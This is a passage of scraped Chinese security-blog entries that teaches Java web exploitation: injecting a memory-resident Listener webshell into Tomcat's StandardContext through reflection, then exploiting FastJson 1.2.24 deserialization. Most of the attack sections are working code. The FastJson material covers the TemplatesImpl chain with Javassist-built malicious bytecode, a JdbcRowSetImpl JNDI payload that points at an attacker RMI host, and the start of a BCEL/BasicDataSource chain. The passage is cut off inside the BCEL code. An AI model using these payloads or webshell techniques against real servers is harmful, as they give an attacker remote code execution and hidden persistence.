href="#Listener、Filter、Servlet三者执行顺序" class="headerlink" title="Listener、Filter、Servlet三者执行顺序"></a>Listener、Filter、Servlet三者执行顺序</h3><p>因为Interceptor非原生Java所有，所以我们这里就先不讲了。Listener、Filter、Servlet三者的执行顺序，做过开发的同学就会知道，是：</p><ol><li>Listener</li><li>Filter</li><li>Servlet</li></ol><p>但其实我们也可以从StandarContext#startInternal中找到对应的调用顺序:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F; Configure and call application event listenersif (ok) &#123;    if (!listenerStart()) &#123;        log.error(sm.getString(&quot;standardContext.listenerFail&quot;));        ok &#x3D; false;    &#125;&#125;&#x2F;&#x2F; Check constraints for uncovered HTTP methods&#x2F;&#x2F; Needs to be after SCIs and listeners as they may programmatically&#x2F;&#x2F; change constraintsif (ok) &#123;    checkConstraintsForUncoveredMethods(findConstraints());&#125;try &#123;&#x2F;&#x2F;略&#125;&#x2F;&#x2F; Configure and call application filtersif (ok) &#123;    if (!filterStart()) &#123;        log.error(sm.getString(&quot;standardContext.filterFail&quot;));        ok &#x3D; false;    &#125;&#125;&#x2F;&#x2F; Load and initialize all &quot;load on startup&quot; servletsif (ok) &#123;    if (!loadOnStartup(findChildren()))&#123;        log.error(sm.getString(&quot;standardContext.servletFail&quot;));        ok &#x3D; false;    &#125;&#125;</code></pre><h3 id="Listener的生命周期"><a href="#Listener的生命周期" class="headerlink" title="Listener的生命周期"></a>Listener的生命周期</h3><p>Java中总共有8个Listener，不同的Listener有不同的生命周期，其大致可分为3类如下：</p><ol><li>生命周期监听器（3个）<ul><li>ServeltContextListener：在服务启动和关闭时触发</li><li>HttpSessionListener：getSession()时创建，超时或关闭服务时销毁</li><li>ServletRequestListener：请求时触发</li></ul></li><li>属性变化监听器（3个）：属性变化时调用</li><li>session中指定属性变化监听器（2个）：序列化或修改session时调用</li></ol><h3 id="Listener内存马"><a href="#Listener内存马" class="headerlink" title="Listener内存马"></a>Listener内存马</h3><p>可以注意到，上文的ServletRequestListener只要发起请求，就可以触发。所以若是我们可以动态的添加一个ServletRequestListener，那是不是就可以利用Listener实现内存马呢？</p><h2 id="0x02-Listener调试"><a href="#0x02-Listener调试" class="headerlink" title="0x02 Listener调试"></a>0x02 Listener调试</h2><hr><h3 id="创建一个Listener"><a href="#创建一个Listener" class="headerlink" title="创建一个Listener"></a>创建一个Listener</h3><p>在自己实现Listener前，我们先要能够正向的创建一个 ServletRequestListener。</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class HackerListener implements ServletRequestListener &#123;    @Override    public void requestInitialized(ServletRequestEvent sre)&#123;        System.out.println(&quot;监听器创建&quot;);        try &#123;            Runtime.getRuntime().exec(&quot;calc&quot;);        &#125; catch (IOException e) &#123;            throw new RuntimeException(e);        &#125;    &#125;    @Override    public void requestDestroyed(ServletRequestEvent sre) &#123;        System.out.println(&quot;监听器销毁&quot;);    &#125;&#125;</code></pre><p>继承ServletRequestListener接口后，重写 requestInitialized、requestDestroyed，接着在web.xml中添加如下的配置:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&lt;listener&gt;    &lt;listener-class&gt;        com.example.virusfilter.HackerListener&lt;&#x2F;listener-class&gt;&lt;&#x2F;listener&gt;</code></pre><p>之后启动项目，访问任意一个项目即可实现弹窗。</p><h3 id="调试分析"><a href="#调试分析" class="headerlink" title="调试分析"></a>调试分析</h3><p>在requestInitialized设下断点，重新启动项目，得到对应的调用栈，发现我们的Listener是在StandardContext#fireRequestInitEvent中被调用：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public boolean fireRequestInitEvent(ServletRequest request) &#123;    &#x2F;&#x2F;这里获取Listeners    Object instances[] &#x3D; getApplicationEventListeners();    if ((instances !&#x3D; null) &amp;&amp; (instances.length &gt; 0)) &#123;        ServletRequestEvent event &#x3D;            new ServletRequestEvent(getServletContext(), request);        for (Object instance : instances) &#123;            if (instance &#x3D;&#x3D; null) &#123;                continue;            &#125;            if (!(instance instanceof ServletRequestListener)) &#123;                continue;            &#125;            ServletRequestListener listener &#x3D; (ServletRequestListener) instance;            try &#123;                &#x2F;&#x2F;这里被调用                listener.requestInitialized(event);            &#125; catch (Throwable t) &#123;                ExceptionUtils.handleThrowable(t);                getLogger().error(sm.getString(                    &quot;standardContext.requestListener.requestInit&quot;,                    instance.getClass().getName()), t);                request.setAttribute(RequestDispatcher.ERROR_EXCEPTION, t);                return false;            &#125;        &#125;    &#125;    return true;&#125;</code></pre><p>而追踪一下变量，发现其来源于StandardContext#getApplicationEventListeners()，跟进：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">@Overridepublic Object[] getApplicationEventListeners() &#123;    return applicationEventListenersList.toArray(); #&#125;</code></pre><p>可以看到Listener其实最终来自StandardContext的applicationEventListenersList成员变量。所以我们只要控制了他，其实就能够控制这个变量就可以实现自主添加Listener了。你可以通过反射调用来实现，不过那样就要自己去些构造逻辑。托Java的福，一般有getter，就会有setter之类的东西，所以我们其实可以直接在StandarContext里面找到添加Listener的方法，如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public void setApplicationEventListeners(Object listeners[]) &#123;    applicationEventListenersList.clear();    if (listeners !&#x3D; null &amp;&amp; listeners.length &gt; 0) &#123;        applicationEventListenersList.addAll(Arrays.asList(listeners));    &#125;&#125;&#x2F;*** Add a listener to the end of the list of initialized application event* listeners.** @param listener The listener to add*&#x2F;public void addApplicationEventListener(Object listener) &#123;    applicationEventListenersList.add(listener);&#125;</code></pre><p>可以看到，这里有两个方法可以修改applicationEventListenersList成员，并且是直接传入Listener对象即可。</p><h2 id="0x03-Listener内存马实现"><a href="#0x03-Listener内存马实现" class="headerlink" title="0x03 Listener内存马实现"></a>0x03 Listener内存马实现</h2><hr><h3 id="创建一个恶意Listener"><a href="#创建一个恶意Listener" class="headerlink" title="创建一个恶意Listener"></a>创建一个恶意Listener</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">Object listener &#x3D; new ServletRequestListener() &#123;    @Override    public void requestInitialized(ServletRequestEvent sre) &#123;        try &#123;            Runtime.getRuntime().exec(&quot;calc&quot;);        &#125; catch (IOException e) &#123;            throw new RuntimeException(e);        &#125;    &#125;    @Override    public void requestDestroyed(ServletRequestEvent sre) &#123;    &#125;&#125;;</code></pre><h3 id="获取StandardContext"><a href="#获取StandardContext" class="headerlink" title="获取StandardContext"></a>获取StandardContext</h3><p>这里再提供一个比之前Filter马中更简便的方法：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Field reqF &#x3D; request.getClass().getDeclaredField(&quot;request&quot;);reqF.setAccessible(true);Request req &#x3D; (Request) reqF.get(request);StandardContext context &#x3D; (StandardContext) req.getContext();</code></pre><p>原理就是通过RequestFaced得到Request，然后再用Request调用getContext，其返回的是MappingData类中的StandardContext。</p><h3 id="添加恶意Listener"><a href="#添加恶意Listener" class="headerlink" title="添加恶意Listener"></a>添加恶意Listener</h3><p>在这里，我并不想直接用大家常用的addApplicationEventListener，而是想先测试一下setApplicationEventListeners能不能实现，会不会对程序造成影响，因此，编写如下的代码:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F; 因为setApplicationEventListeners要传入Object[]数组Object[] listeners &#x3D; &#123;    new ServletRequestListener() &#123;&#x2F;&#x2F;省略    &#125;&#125;&#x2F;&#x2F; 添加恶意Listenercontext.setApplicationEventListeners(listeners);</code></pre><p>运行后，成功弹出计算器，并且Web还是能够成功运行。当然我们并不能排除之后一些应用不会有问题，这里只是简单测试了其有效性。如果不放心，可以使用常见的addApplicationEventListener：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">context.addApplicationEventListener(listeners[0]);</code></pre><h2 id="0x04-参考"><a href="#0x04-参考" class="headerlink" title="0x04 参考"></a>0x04 参考</h2><hr><p><a href="https://xz.aliyun.com/t/10358#toc-6">https://xz.aliyun.com/t/10358#toc-6</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Java </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>FastJson反序列化漏洞</title>
      <link href="/2022/07/04/FastJson%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/"/>
      <url>/2022/07/04/FastJson%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>浅学一下</p><span id="more"></span><h2 id="0x01-环境配置"><a href="#0x01-环境配置" class="headerlink" title="0x01 环境配置"></a>0x01 环境配置</h2><hr><h3 id="Maven"><a href="#Maven" class="headerlink" title="Maven"></a>Maven</h3><p>使用Maven导入依赖，如下:</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;dependencies&gt;    &lt;dependency&gt;        &lt;groupId&gt;com.alibaba&lt;&#x2F;groupId&gt;        &lt;artifactId&gt;fastjson&lt;&#x2F;artifactId&gt;        &lt;version&gt;1.2.24&lt;&#x2F;version&gt;    &lt;&#x2F;dependency&gt;&lt;&#x2F;dependencies&gt;</code></pre><h2 id="0x02-FastJson的序列化"><a href="#0x02-FastJson的序列化" class="headerlink" title="0x02 FastJson的序列化"></a>0x02 FastJson的序列化</h2><hr><h3 id="序列化"><a href="#序列化" class="headerlink" title="序列化"></a>序列化</h3><p>FastJson中序列化函数有toJSONString和toJSONBytes，不过这都8重要。<strong>在序列化时，会调用对应类的getter</strong>。编写一个测试类Tester（注意要有一个默认构造函数）：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class Tester &#123;    private String name;        &#x2F;&#x2F; 反序列化一定要有默认构造函数    public Tester()&#123;    &#125;    public Tester(String name)&#123;        System.out.println(&quot;调用构造方法&quot;);        this.name &#x3D; name;    &#125;    public void setName(String name)&#123;        this.name &#x3D; name;        System.out.println(&quot;调用SETTER&quot;);    &#125;    public String getName() &#123;        System.out.println(&quot;调用GETTER&quot;);        return this.name;    &#125;&#125;</code></pre><p>然后我们进行一个测试：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">import com.alibaba.fastjson.JSON;public class Foobar &#123;    public static void main(String[] args)&#123;        String testSer &#x3D; JSON.toJSONString(new Tester(&quot;chenlvtang&quot;));        System.out.println(testSer);   &#125;&#125;</code></pre><p>输出结果如下：</p><p><img src="https://chenlvtang.top/pics/image-20220704103625788.png" alt="image-20220704103625788"></p><h3 id="反序列化"><a href="#反序列化" class="headerlink" title="反序列化"></a>反序列化</h3><p>在FastJson中，反序列化，主要有两个函数：</p><ul><li>parse</li><li>parseObject</li></ul><p>这两者的区别在于，<strong>parseObject会在调用完parse后，将其转化为JSONObject</strong>，源码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public static JSONObject parseObject(String text) &#123;    Object obj &#x3D; parse(text);    return obj instanceof JSONObject ? (JSONObject)obj : (JSONObject)toJSON(obj);&#125;</code></pre><p><strong>如果没有指定类型，默认都是JSONObject类</strong>，只有在序列化内容中使用@type（autoType）或者在parseObject参数中指定对应的类，才能够将其转换为对应的类，测试代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F; parse反序列化System.out.println(&quot;parse():&quot;);Object testUnser &#x3D; JSON.parse(testSer);System.out.println(testUnser.getClass().getName());System.out.println(&quot;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&quot;);&#x2F;&#x2F; parseObject反序列化System.out.println(&quot;parseObject():&quot;);testUnser &#x3D; JSON.parseObject(testSer);System.out.println(testUnser.getClass().getName());System.out.println(&quot;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&quot;);&#x2F;&#x2F; parse指定类型的转换System.out.println(&quot;parse(@type):&quot;);String testSerType &#x3D; &quot;&#123;\&quot;@type\&quot;:\&quot;Tester\&quot;,\&quot;name\&quot;:\&quot;chenlvtang\&quot;&#125;&quot;;testUnser &#x3D; JSON.parse(testSerType);System.out.println(testUnser.getClass().getName());System.out.println(&quot;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&quot;);&#x2F;&#x2F; parseObject指定类型的转换，无Object.classSystem.out.println(&quot;parseObject(@type):&quot;);Object tester &#x3D; JSON.parseObject(testSerType);System.out.println(tester.getClass().getName());System.out.println(&quot;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&quot;);&#x2F;&#x2F; parseObject指定类型的转换System.out.println(&quot;parseObject(@type, Object.class):&quot;);&#x2F;&#x2F; 注意这里要设定Object.class, 不然会默认转为JSONObjecttester &#x3D; JSON.parseObject(testSerType, Object.class);System.out.println(tester.getClass().getName());System.out.println(&quot;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&quot;);&#x2F;&#x2F; parseObject指定类型的转换System.out.println(&quot;parseObject(, Tester.class):&quot;);testUnser &#x3D; JSON.parseObject(testSer, Tester.class);System.out.println(testUnser.getClass().getName());</code></pre><p>注意上面，parseObject在以@type反序列化时，需要指定一个Object.class，不然会默认转换为JSONObject，感兴趣可以追踪源码。上文的输出如下图所示：</p><p><img src="https://chenlvtang.top/pics/image-20220704125919347.png" alt="image-20220704125919347"></p><p>观察上面的输出，可以发现，parse在反序列化时会调用对应类（需要指定）的setter（还有特殊情况的getter，见下文），而parseObject因为多了一步toJSON，所以除了调用setter外还会调用getter（没指定Object.class的情况下）。</p><p>总的来说就是在反序列化过程中，会调用对应类的setter或者getter，这有什么风险呢？很容易想到，当某个类的setter和getter中存在危险函数时，就可以借助反序列化来执行，这就是<strong>FastJson反序列化漏洞的原理</strong>。</p><h3 id="parse调用getter"><a href="#parse调用getter" class="headerlink" title="parse调用getter"></a>parse调用getter</h3><p>根据各位师傅（图片选自@…师傅）对fastjson反序列化源代码分析:</p><p><img src="https://chenlvtang.top/pics/image-20220704143227915.png" alt="image-20220704143227915"></p><p>可以知道当我们的getter方法满足下面条件时，就会被parse调用：</p><ul><li>函数名长度大于等于<code>4</code></li><li>非静态方法</li><li>以<code>get</code>开头且第<code>4</code>个字母为大写</li><li>无参数</li><li>返回值类型继承自<code>Collection</code>或<code>Map</code>或<code>AtomicBoolean</code>或<code>AtomicInteger</code>或<code>AtomicLong</code></li></ul><h2 id="0x03-TemplatesImpl链"><a href="#0x03-TemplatesImpl链" class="headerlink" title="0x03 TemplatesImpl链"></a>0x03 TemplatesImpl链</h2><hr><h3 id="回顾"><a href="#回顾" class="headerlink" title="回顾"></a>回顾</h3><p>Template链算是我们的老朋友了，在<a href="https://chenlvtang.top/2021/12/11/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC2/">Java反序列化之CC2 </a>一文中首次登场，不熟悉的可以回过头再看一下（好吧，我自己都忘记了，哈哈</p><h3 id="FastJson中的调用"><a href="#FastJson中的调用" class="headerlink" title="FastJson中的调用"></a>FastJson中的调用</h3><p>上文说到过FastJson反序列化漏洞，是通过调用类的getter和setter，但是在我们的Template链中我们只分析了入口为newTransform。是的，TemplatesImpl里面恰好就有这么一个getter，他不仅调用了我们的newTransfomer，并且满足上文说的parse需要的getter条件——”getOutputProperties“：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public synchronized Properties getOutputProperties() &#123;    try &#123;        return newTransformer().getOutputProperties();    &#125;    catch (TransformerConfigurationException e) &#123;        return null;    &#125;&#125;</code></pre><p>这里的返回类型是Properties，他继承了Hashtable，Hashtable实现了Map接口，所以满足条件。</p><h3 id="几处小细节"><a href="#几处小细节" class="headerlink" title="几处小细节"></a>几处小细节</h3><p>a）反序列化不存在setter方法的private变量时，需要加上参数Feature.SupportNonPublicField，测试代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class Tester &#123;    private String name;    private String test &#x3D; &quot;Test&quot;; &#x2F;&#x2F;不给他Setter方法&#x2F;&#x2F;略    testSerType &#x3D; &quot;&#123;\&quot;@type\&quot;:\&quot;Tester\&quot;,\&quot;name\&quot;:\&quot;chenlvtang\&quot;, \&quot;test\&quot;:\&quot;foo\&quot;&#125;&quot;;testUnser &#x3D; JSON.parseObject(testSerType, Object.class);Tester testUnser1 &#x3D; (Tester) testUnser;</code></pre><p>调试后，发现并没有成功赋值：</p><p><img src="https://chenlvtang.top/pics/image-20220704150402139.png" alt="image-20220704150402139"></p><p>加上Feature.SupportNonPublicField后，成功赋值，这里就不再展示了。为什么要强调这一点呢，因为我们的Templat链里，好多变量并不存在setter，这也是这条链的缺陷。</p><p>b）getOutputProperties对应的成员变量是什么？</p><p>你可能会觉得是outputProperties，但是TemplatesImpl里面并没有这个，而只有<code>_outputProperties</code>。那是他吗？是的，因为我们知道，在变量面前加<code>_</code>一般是表示其私有的意思，FastJson在处理时，会自动帮我们去除，并找到对应的getter。感兴趣的话，可以自己在FastJson的源码搜索<code>smartMatch</code>, 还有个属性，可以关闭他:<code>Feature.DisableFieldSmartMatch</code>。</p><p>c）_bytecodes[][]的处理</p><p>FastJson在处理byte[]数组时，会进行Base64解码的操作，如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">ObjectArrayCodec.javapublic &lt;T&gt; T deserialze(DefaultJSONParser parser, Type type, Object fieldName) &#123;        final JSONLexer lexer &#x3D; parser.lexer;        &#x2F;&#x2F; ......省略部分代码        if (lexer.token() &#x3D;&#x3D; JSONToken.LITERAL_STRING) &#123;            byte[] bytes &#x3D; lexer.bytesValue();  &#x2F;&#x2F; ... 在这里解析byte数组值            lexer.nextToken(JSONToken.COMMA);            return (T) bytes;        &#125;&#x2F;&#x2F; 接着调用JSONScanner.bytesValue()JSONScanner.javapublic byte[] bytesValue() &#123;      return IOUtils.decodeBase64(text, np + 1, sp);</code></pre><p>所以我们的Payload中就需要Base64编码（其实如果不编码，我都还不知道怎么把字节类型的Payload塞进去ORZ</p><h3 id="payload的构造"><a href="#payload的构造" class="headerlink" title="payload的构造"></a>payload的构造</h3><p>第一步，构造出恶意类模板，别忘了CC2中提到的点：</p><ul><li>需要继承AbstractTranslet</li></ul><pre class="line-numbers language-java" data-language="java"><code class="language-java">import com.sun.org.apache.xalan.internal.xsltc.DOM;import com.sun.org.apache.xalan.internal.xsltc.TransletException;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;import com.sun.org.apache.xml.internal.serializer.SerializationHandler;import java.io.IOException;public class EvilTemplate extends AbstractTranslet&#123;    @Override    public void transform(DOM document, SerializationHandler[] handlers) throws TransletException &#123;    &#125;    @Override    public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException &#123;    &#125;&#125;</code></pre><p>第二步，使用Javassist插入恶意方法，然后Base64编码：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class MakeAndBase64 &#123;    public static void main(String[] args) throws  Exception&#123;        ClassPool pool &#x3D; ClassPool.getDefault();        CtClass ctClass &#x3D; pool.get(EvilTemplate.class.getName());        String cmd &#x3D; &quot;Runtime.getRuntime().exec(\&quot;calc.exe\&quot;);&quot;;        ctClass.makeClassInitializer().insertBefore(cmd);        ctClass.setName(&quot;EvilTemplate&quot;);        byte[] bytecode &#x3D; ctClass.toBytecode();        String base64ByteCode &#x3D; Base64.getEncoder().encodeToString(bytecode);        &#x2F;&#x2F;System.out.println(base64ByteCode);    &#125;&#125;</code></pre><p>第三步，构造恶意JSON数据：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class MakeEvilJson &#123;    public static void main(String[] args)&#123;        String evilJson &#x3D; &quot;&#123;&quot; +                &quot;\&quot;@type\&quot;: &quot; +                &quot;\&quot;com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl\&quot;,&quot; +                &quot;\&quot;_name\&quot;: &quot; +                &quot;\&quot;chenlvtang\&quot;,&quot; +                &quot;\&quot;_tfactory\&quot;:&quot; +                &quot;&#123;&#125;,&quot;+                &quot;\&quot;_bytecodes\&quot;:&quot;+                &quot;[\&quot;[base64]&#x2F;[base64]\&quot;],&quot;+                &quot;\&quot;_outputProperties\&quot;:&quot;+                &quot;&#123;&#125;&quot;+                &quot;&#125;&quot;;        JSON.parseObject(evilJson, Feature.SupportNonPublicField);    &#125;&#125;</code></pre><p>这里要注意和CC链中构造不同的是，对象要写成<code>&#123;&#125;</code>，数组要写成<code>[]</code>，所以我们payload中_tfactory（要是一个对象，但是这里是直接置为空就行，我怀疑我之前构造CC2的时候也可以一个基类）和_bytecodes（是一个数组）都有相应的变换。</p><p>最后一步，测试，成功弹出熟悉的计算器！</p><p><img src="https://chenlvtang.top/pics/image-20220704161249364.png" alt="image-20220704161249364"></p><h2 id="0x04-JdbcRowSetImpl链"><a href="#0x04-JdbcRowSetImpl链" class="headerlink" title="0x04 JdbcRowSetImpl链"></a>0x04 JdbcRowSetImpl链</h2><hr><h3 id="分析"><a href="#分析" class="headerlink" title="分析"></a>分析</h3><p>这条链非常滴简单，首先定位到com.sun.rowset.JdbcRowSetImpl的setAutoCommit函数：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public void setAutoCommit(boolean var1) throws SQLException &#123;    if (this.conn !&#x3D; null) &#123;        this.conn.setAutoCommit(var1);    &#125; else &#123;        this.conn &#x3D; this.connect();        this.conn.setAutoCommit(var1);    &#125;&#125;</code></pre><p>当this.conn为空时，会调用this.connect()，跟进：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private Connection connect() throws SQLException &#123;    if (this.conn !&#x3D; null) &#123;        return this.conn;    &#125; else if (this.getDataSourceName() !&#x3D; null) &#123;        try &#123;            InitialContext var1 &#x3D; new InitialContext();            DataSource var2 &#x3D; (DataSource)var1.lookup(this.getDataSourceName());            return ...            &#x2F;&#x2F; 忽略&#125;        </code></pre><p>当this.getDataSourceName()不为空时，使用了JNDI的lookup，所以我们可以借此实现JNDI注入，不记得的话，请看：<a href="https://chenlvtang.top/2021/09/11/JNDI%E6%B3%A8%E5%85%A5%E3%81%AE%E4%B8%AA%E4%BA%BA%E6%8B%99%E8%A7%81/">JNDI注入の拙见</a>、<a href="https://chenlvtang.top/2021/09/15/JDK8u191-%E7%AD%89%E9%AB%98%E7%89%88%E6%9C%AC%E4%B8%8B%E7%9A%84JNDI%E6%B3%A8%E5%85%A5/">高版本JDK下的JNDI注入</a>, getDataSourceName()如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public String getDataSourceName() &#123;    return dataSource;&#125;</code></pre><p>所以实际上，只要控制dataSource的值就够了，因为我们的conn默认就是null，并且这里dataSource虽然是private，但是还存在setter（setDataSourceName），所以比template链限制更小，只受制于JNDI。而且这个链的触发点是setAutoCommit，不同于getter，setter在反序列化时无论怎样都是会调用的。</p><h3 id="一处小细节"><a href="#一处小细节" class="headerlink" title="一处小细节"></a>一处小细节</h3><p>上文说到过，FastJson在反序列化时，实际上时通过调用setter来给成员赋值。我们这里的dataSource存在setter，但是名称为setDataSourceName：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public void setDataSourceName(String name) throws SQLException &#123;    if (name &#x3D;&#x3D; null) &#123;        dataSource &#x3D; null;    &#125; else if (name.equals(&quot;&quot;)) &#123;        throw new SQLException(&quot;DataSource name cannot be empty string&quot;);    &#125; else &#123;        dataSource &#x3D; name;    &#125;    URL &#x3D; null;&#125;</code></pre><p>那我们传参是用dataSource，还是dataSourceName呢？答案是，dataSourceName，这样fastjson才能调用到setter，从而实现datasource成员的赋值。（这部分代码貌似都是ASM操作字节码实现的，不知道师傅们是怎么调试的）</p><p>同时还要注意autoCommit要是布尔类型。</p><h3 id="payload的构造-1"><a href="#payload的构造-1" class="headerlink" title="payload的构造"></a>payload的构造</h3><p>JNDI的打法，在上文两篇文章都有给出，不想再赘述了（实际上懒），这里仅以VPS的nc监听端口（你也可以用dnslog平台）来判断是否成功：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class JdbcHacker &#123;    public static void  main(String[] args)&#123;        String evilJson &#x3D; &quot;&#123;&quot; +                &quot;\&quot;@type\&quot;:&quot; +                &quot;\&quot;com.sun.rowset.JdbcRowSetImpl\&quot;,&quot; +                &quot;\&quot;dataSourceName\&quot;:&quot; +                &quot;\&quot;rmi:&#x2F;&#x2F;xxx.xxx.xx.xx:2333&#x2F;hacker\&quot;,&quot; +                &quot;\&quot;autoCommit\&quot;:&quot; +                &quot;true&quot; +                &quot;&#125;&quot;;        JSON.parse(evilJson);    &#125;&#125;</code></pre><p>成功：</p><p><img src="https://chenlvtang.top/pics/image-20220709152513843.png" alt="image-20220709152513843"></p><h2 id="0x04-BasicDataSource链（BCEL）"><a href="#0x04-BasicDataSource链（BCEL）" class="headerlink" title="0x04 BasicDataSource链（BCEL）"></a>0x04 BasicDataSource链（BCEL）</h2><hr><h3 id="前言"><a href="#前言" class="headerlink" title="前言"></a>前言</h3><p>这个链条利用条件比前两个都要低，他不需要开启额外的选项，也不像JNDI一样需要目标出网，但是很可惜的是，在JDK8u251后，其ClassLoader就找不到了。</p><p>具体可看：<a href="https://www.leavesongs.com/PENETRATION/where-is-bcel-classloader.html">P牛的博客</a></p><h3 id="依赖导入"><a href="#依赖导入" class="headerlink" title="依赖导入"></a>依赖导入</h3><p>BasicDataSource在Tomcat8之前，类路径为org.apache.tomcat.dbcp.dbcp.BasicDataSource，Maven导入配置如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&lt;dependency&gt;    &lt;groupId&gt;org.apache.tomcat&lt;&#x2F;groupId&gt;    &lt;artifactId&gt;dbcp&lt;&#x2F;artifactId&gt;    &lt;version&gt;6.0.53&lt;&#x2F;version&gt;&lt;&#x2F;dependency&gt;</code></pre><p>Tomcat8.0之后，路径为org.apache.tomcat.dbcp.dbcp2.BasicDataSource，Maven的配置如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&lt;dependency&gt;    &lt;groupId&gt;org.apache.tomcat&lt;&#x2F;groupId&gt;    &lt;artifactId&gt;tomcat-dbcp&lt;&#x2F;artifactId&gt;    &lt;version&gt;9.0.8&lt;&#x2F;version&gt;&lt;&#x2F;dependency&gt;</code></pre><h3 id="Sink分析"><a href="#Sink分析" class="headerlink" title="Sink分析"></a>Sink分析</h3><p>在其 getConnection()中会调用createDataSource：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public Connection getConnection() throws SQLException &#123;    return this.createDataSource().getConnection();&#125;</code></pre><p>跟进createDataSource又会调用createConnectionFactory：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">protected synchronized DataSource createDataSource() throws SQLException &#123;    if (this.closed) &#123;        throw new SQLException(&quot;Data source is closed&quot;);    &#125; else if (this.dataSource !&#x3D; null) &#123;        return this.dataSource;    &#125; else &#123;        &#x2F;&#x2F;这里        ConnectionFactory driverConnectionFactory &#x3D; this.createConnectionFactory();</code></pre><p>继续跟进createConnectionFactory可以看到调用了Class.forName来加载类：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">protected ConnectionFactory createConnectionFactory() throws SQLException &#123;    Class driverFromCCL &#x3D; null;    String user;    if (this.driverClassName !&#x3D; null) &#123;        try &#123;            try &#123;                if (this.driverClassLoader &#x3D;&#x3D; null) &#123;                    &#x2F;&#x2F;这里                    Class.forName(this.driverClassName);                &#125; else &#123;                    &#x2F;&#x2F;这里                    Class.forName(this.driverClassName, true, this.driverClassLoader);</code></pre><p>我们在之前的反序列化学习中，似乎已经见过了ClassLoader加载类，而在这里和JDBC中是使用的Class.forName，两者有什么区别呢？其实Class.forName底层也是用过调用ClassLoader来实现，但是ClassLoader只会把类装入JVM内存，<strong>而Class.forName不仅会把类装入内存，还会去初始化，此时如果类中存在static静态代码块，则会被触发执行。</strong></p><p>这里的参数都是可控的，所以如果有一个类中存在静态的代码块，就能够与之结合来利用……但是师傅们可能会觉得，这不是没用吗，哪里会有这样的类。确实，除非自己构造一个，不然这样的类确实不太可能有。但是我们注意到这里除了可以传入driverClassName外，还可以传入driverClassLoader，而恰好就有这么一个ClassLoader，给了我们加载任意恶意类的机会。</p><h3 id="BCEL部分分析"><a href="#BCEL部分分析" class="headerlink" title="BCEL部分分析"></a>BCEL部分分析</h3><p>（这里记得换低版本的JDK）在com.sun.org.apache.bcel.internal.util.ClassLoader的loadClass之中，我们可以看到，他会先将BCEL编码解码，并在解码后直接获取字节码，然后将其加载：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java"> protected Class loadClass(String class_name, boolean resolve)   throws ClassNotFoundException &#123;   Class cl &#x3D; null;&#x2F;&#x2F;省略     